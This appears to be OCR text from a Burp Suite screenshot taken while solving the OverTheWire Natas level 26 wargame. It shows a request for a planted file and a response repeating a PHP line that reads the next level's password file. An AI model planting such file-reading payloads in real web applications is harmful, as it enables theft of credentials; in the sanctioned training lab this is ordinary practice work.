 1 2 3 4
1.08 GHz
powersave
(genmon)XXX
19:09
156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
34 × 35 × +
Send Cancel < >
Target: http://natas26.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /img/n0j.txt HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas26.natas.labs.overthewire.org/?x1=1&y1=1&x2=1&y2=1
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=tqnbs93jq8rkfbjrkhm9253otk; drawing=
30=
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 22:09:10 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Last-Modified: Fri, 14 Feb 2025 22:08:49 GMT
5 ETag: "1bf0-62e216b537320-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 7152
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain
12
13 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
14 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
15 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
16 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
17 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
18 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
19 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
20 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
21 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
22 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
23 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
24 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
25 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
26 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
27 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
28 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
29 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
30 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
31 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
32 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
33 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
34 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
35 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
36 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
37 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
38 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
39 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
40 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
41 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
42 <?php echo file_get_contents('/etc/natas_webpass/natas27'); ?>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
7,468 bytes | 1,296 millis
Event log (13) All issues
Memory: 197.8MB